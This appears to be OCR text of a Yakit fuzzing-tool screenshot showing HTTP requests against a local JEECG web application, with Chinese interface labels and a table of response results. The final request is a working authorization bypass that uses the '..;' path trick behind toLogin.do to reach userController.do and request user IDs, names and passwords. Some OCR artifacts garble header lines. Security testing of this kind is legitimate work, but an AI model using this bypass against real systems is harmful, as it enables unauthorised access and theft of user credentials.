 1 GET /jeecg_war_exploded/{{file:line
(D:\yakit\Yakit\yakit-projects\temp\tmp297602883.txt)}}/{{file:line
(D:\yakit\Yakit\yakit-projects\temp\tmp3596843123.txt)}}/userController.do?
datagrid&field=id,userKey,userName,password HTTP/1.1
2 Host ? : jeecg.local:8088
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length auto : 2
8
9
响应数量超过2000，为避免前端渲染压力过大，这里将丢弃部分数据包进行展示，请点击查看全部查
所有数据
请求 Method 状态 响应大小 延迟(ms) 操作
292 GET 200 905 2569
293 GET 200 905 2947
294 GET 200 905 2576
295 GET 200 905 1320
296 GET 200 905 1486
快速预览 请求 响应 提取数据 美化 HEX 编码
1 GET /jeecg_war_exploded/toLogin.do/..;xx/userController.do?datagrid&
field=id,userKey,userName,password HTTP/1.1
2 Host: jeecg.local:8088
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 2
8
9